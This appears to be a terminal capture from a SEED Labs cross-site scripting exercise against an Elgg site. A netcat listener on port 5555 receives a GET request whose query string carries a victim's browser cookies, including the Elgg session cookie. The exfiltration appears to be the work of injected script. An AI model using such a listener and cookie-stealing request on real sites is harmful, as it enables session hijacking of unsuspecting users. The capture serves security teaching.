 seed@VM: ~
[11/08/24]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 33880
GET /?c=traffic_target%3Dgd%3B%20caf_ipaddr%3D2.82.236.3%3B%20country%3DPT%3B%20city%3DPor
to%3B%20lander_type%3Dparkweb%3B%20__gsas%3DID%3D0a1a361092869f7a%3AT%3D1731077454%3ART%3D
1731077454%3AS%3DALNI_MbwX-LgSi_4wcWKbE3hps1XlEPvmA%3B%20pvisitor%3Deffe904d-464b-436c-9db
8-98998f053f6b%3B%20Elgg%3Dll6nlotgoqk6tguc71lobpcuj0 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i